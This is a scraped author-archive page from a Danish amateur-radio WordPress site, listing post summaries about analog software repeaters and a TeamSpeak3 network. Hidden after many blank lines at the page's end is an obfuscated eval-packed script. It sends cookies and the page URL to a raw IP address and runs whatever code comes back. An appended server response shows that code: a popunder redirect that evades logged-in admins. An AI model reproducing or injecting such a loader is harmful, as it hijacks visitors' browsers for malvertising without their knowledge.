			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Forfatter: <span>anker</span></h1>

			
	<div class="clr page-subheading">
		Denne forfatter har skrevet 7 artikler	</div><!-- .page-subheading -->


		
		<nav aria-label="Brødkrummer" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://asr.oz5thy.dk" rel="home" aria-label="Hjem" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Hjem</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="http://asr.oz5thy.dk/?author=1" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">anker</span></a><meta content="2" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-320" class="blog-entry clr no-featured-image large-entry post-320 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=320" rel="bookmark">ASR-dækning den 11/6 &#8211; 2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>11. juni 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Så er Kalumborg også kommet med, den køre paralelt med Dutterhøj og ses på TS3 som radio brugere sender via dutterhøj. Holte har også fået levet antenne og link radio&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=320">Fortsæt med at læse<span class="screen-reader-text">ASR-dækning den 11/6 &#8211; 2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-213" class="blog-entry clr no-featured-image large-entry post-213 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=213" rel="bookmark">Dækning den 4/4 &#8211; 2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4. april 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			&nbsp; Som det kan ses så kommer stadig nye til. Især en stor tak til OZ1AWH som har sørget for en god dækning på Sjælland. Bemærk at disse dæknings kort&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=213">Fortsæt med at læse<span class="screen-reader-text">Dækning den 4/4 &#8211; 2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-191" class="blog-entry clr no-featured-image large-entry post-191 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=191" rel="bookmark">Status for ASR nettet den 03.04.2015</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>18. januar 2015</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Så vare det ikke længe inden  Bornholm kommer på med et link på frekvensen 434.950 som bla bruges til internet gateways  husk tone 82.5 03-04-15  &gt;&gt; Slagelse er taget i&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=191">Fortsæt med at læse<span class="screen-reader-text">Status for ASR nettet den 03.04.2015</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-173" class="blog-entry clr no-featured-image large-entry post-173 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=173" rel="bookmark">Hvornår Analog er bedre en Digital.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>4. december 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Dette er den klassiske billede af hvorfor man bør vælge Digital radio for lydens skyld. Som det ses er Digital bedre en FM i mellem området af afstanden til en&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=173">Fortsæt med at læse<span class="screen-reader-text">Hvornår Analog er bedre en Digital.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-167" class="blog-entry clr no-featured-image large-entry post-167 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=167" rel="bookmark">ASR-TS3 nettet vokser fortsat.</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>27. november 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Den 27. november 2014 er vi kommet op på 8 repeater samt 4 linkradioer som giver adgang til ASR-ts3 netværket i Danmark. Derforuden mange som kan komme på radioen via&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=167">Fortsæt med at læse<span class="screen-reader-text">ASR-TS3 nettet vokser fortsat.</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-98" class="blog-entry clr no-featured-image large-entry post-98 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=98" rel="bookmark">Hvilken repatere er pt. på</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>24. oktober 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Man kan altid under menu repeatere se hvilken der er koblet sammen.		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=98">Fortsæt med at læse<span class="screen-reader-text">Hvilken repatere er pt. på</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-1" class="blog-entry clr no-featured-image large-entry post-1 post type-post status-publish format-standard hentry category-ikke-kategoriseret entry">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="http://asr.oz5thy.dk/?p=1" rel="bookmark">Hvad er ASR + ts3</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?author=1" title="Indlæg af anker" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">anker</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>18. oktober 2014</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://asr.oz5thy.dk/?cat=1" rel="category">Ikke kategoriseret</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Jeg vil prøve at forklare hvad vores ide er med Analog Software Repeater. Men allerførst baggrunden for hvad der satte det hele i gang. Det blev kendt for nogle år&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	<a href="http://asr.oz5thy.dk/?p=1">Fortsæt med at læse<span class="screen-reader-text">Hvad er ASR + ts3</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>
</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="http://asr.oz5thy.dk/">
	<label for="ocean-search-form-3">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Søgning" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Seneste indlæg</h4>
		<ul>
											<li>
					<a href="http://asr.oz5thy.dk/?p=717">10År  Med ASR (Analog Software Repeater )</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=713">Så Kom Aalborg på ASR Systemet</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=697">god jul og  Godt Nytår2023</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=663">Sommer Træf  ved torphøj Repeatern 2022</a>
									</li>
											<li>
					<a href="http://asr.oz5thy.dk/?p=643">Ydring NU på ASR  samt Herning</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arkiver</h4>
			<ul>
					<li><a href='http://asr.oz5thy.dk/?m=202304'>april 2023</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202212'>december 2022</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202206'>juni 2022</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=202102'>februar 2021</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201811'>november 2018</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201703'>marts 2017</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201603'>marts 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201602'>februar 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201601'>januar 2016</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201512'>december 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201511'>november 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201510'>oktober 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201509'>september 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201508'>august 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201507'>juli 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201506'>juni 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201505'>maj 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201504'>april 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201501'>januar 2015</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201412'>december 2014</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201411'>november 2014</a></li>
	<li><a href='http://asr.oz5thy.dk/?m=201410'>oktober 2014</a></li>
			</ul>

			</div><div id="meta-3" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://asr.oz5thy.dk/wp-login.php">Log ind</a></li>
			<li><a href="http://asr.oz5thy.dk/?feed=rss2">Indlægsfeed</a></li>
			<li><a href="http://asr.oz5thy.dk/?feed=comments-rss2">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="tswv-3" class="sidebar-box widget_tswv clr"><h4 class="widget-title">ASR-TS3 server for radioamatør</h4><div style="overflow-x: hidden;" class="devmx-webviewer-wrapper"><div style='tswv-error'><p style='color:red; font-weight:bold;'>devMX TeamSpeak3 Webviewer Fatal Error</p><p>Command "login" caused error with message "connection failed, you are banned" and id 3329.</p><strong>line: </strong>115<br><strong>File: </strong><p>/home/www/asr.oz5thy.dk/wp-content/plugins/devmx-teamspeak3-webviewer/vendor/devmx/Teamspeak3-Library/src/devmx/Teamspeak3/Query/Response/CommandResponse.php</p><p><a href="http://support.devmx.de" target="_blank">Click here for help &raquo;</a></p></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright - OceanWP Theme by OceanWP			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script src='http://asr.oz5thy.dk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"6eac10ae58","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.4' id='oceanwp-main-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.3.4' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.3.4' id='oceanwp-drop-down-search-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.4' id='ow-magnific-popup-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.4' id='oceanwp-lightbox-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.4' id='ow-flickity-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.4' id='oceanwp-slider-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.4' id='oceanwp-scroll-effect-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.4' id='oceanwp-scroll-top-js'></script>
<script src='http://asr.oz5thy.dk/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.4' id='oceanwp-select-js'></script>
<script id='thickbox-js-extra'>
var thickboxL10n = {"next":"N\u00e6ste >","prev":"< Forrige","image":"Billede","of":"af","close":"Luk","noiframes":"Denne mulighed kr\u00e6ver inline frames. Enten har du deaktiveret iframes eller de underst\u00f8ttes ikke af din browser.","loadingAnimation":"http:\/\/asr.oz5thy.dk\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src='http://asr.oz5thy.dk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 827
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"zD5XlGWCmVG\/LNlbDEbrR2JOphljh9OBzG1EN8gXql9yGGYaHjvixQj7xVOS42QecRluuqaH6Q6YtLxVaKx82QRd+M3M0FQFh0Et6oUoHKYHCEJme0RaXKMoa5TqDxJwQIzWlY\/bg1jZKz\/SjQmTWU3PEVY2+BLLPQisJ3hnKnI5LEtPAmej+\/IIB0CU1dqPhn4aH1Ffaj6JnwFXZ8cPlrvAskNKyZcSs7+KhAjknEZUZ3ynWOsxy+0jXYgaJZi2XLP\/GPyDaWPPINLIOIPHmQ=="}